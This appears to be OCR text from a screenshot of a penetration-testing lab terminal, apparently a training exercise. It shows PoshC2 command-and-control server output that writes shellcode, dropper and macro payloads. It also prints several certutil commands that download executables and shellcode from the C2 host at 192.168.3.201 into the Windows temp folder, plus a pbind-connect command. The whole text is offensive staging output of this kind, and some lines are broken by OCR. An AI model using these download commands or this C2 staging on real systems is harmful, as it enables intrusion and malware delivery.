 root@pt-labmachine-kali21: ~
Payload written to: /var/poshc2/ptadlab_redirector/payloads/FCommSharp_v4_Donut_x64_Sh
ellcode.b64
Payload written to: /var/poshc2/ptadlab_redirector/payloads/FCommSharp_v4_Donut_x64_Sh
ellcode.bin
Python2 OSX/Unix/Win Dropper written to: /var/poshc2/ptadlab_redirector/payloads/py_dr
opper.sh
Download Posh64 & Posh32 executables using certutil:
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/_ex86 %temp%\Vf
4K3sMkuOVSYim.exe
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/_ex64 %temp%\Zi
6MCbf8n2BefZh.exe
Download Posh/Sharp x86 and x64 shellcode from the webserver:
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/s/64/portal %te
mp%\jYU9DUF8O66yXIp.bin
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/s/86/portal %te
mp%\pg2YNfLcIwbdoTB.bin
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/p/64/portal %te
mp%\WIxGmFDBUDJqDBR.bin
certutil -urlcache -split -f http://192.168.3.201/work/embedded/search/p/86/portal %te
mp%\UegTx3Gl0EpaZTW.bin
pbind-connect hostname jaccdpqnvbrrxlaf mtkn4
Macro Payload written to: /var/poshc2/ptadlab_redirector/payloads/_macro.txt
Quickstart written to /var/poshc2/ptadlab_redirector/quickstart.txt
CONNECT URL: /work/embedded/search/
QUICKCOMMAND URL: work/embedded/search/
WEBSERVER Log: /var/poshc2/ptadlab_redirector/webserver.log
PayloadCommsHost: "http://192.168.3.201"
DomainFrontHeader: ""
Mon Jun  7 08:53:14 2021 PoshC2 Server Started - 192.168.3.200:80
Kill Date is - 2999-12-01 - expires in 357384 days
___(root__pt-labmachine-kali21)-[~]
__# posh
KALI
BY OFFENSIVE SECURITY
Yaksas
Cyber Security Research